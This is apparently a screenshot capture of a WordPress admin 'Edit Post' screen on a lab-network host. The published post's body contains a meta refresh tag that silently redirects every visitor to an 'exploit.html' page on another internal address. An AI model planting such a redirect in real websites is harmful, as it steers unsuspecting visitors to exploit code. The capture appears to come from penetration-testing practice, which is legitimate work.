 Business Statistics + New View Post Howdy, Core
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Screen Options Help
Edit Post Add New
Post updated. View post
Statistics Test
Permalink: http://10.11.1.234/?p=1 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more lookup close tags fullscreen
<meta http-equiv="refresh" content="0; URL=http://192.168.1.1/exploit.html">
<meta name="keywords" content="automatic redirection">
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Published on: Dec 23, 2015 @ 9:37
Edit
Move to Trash Update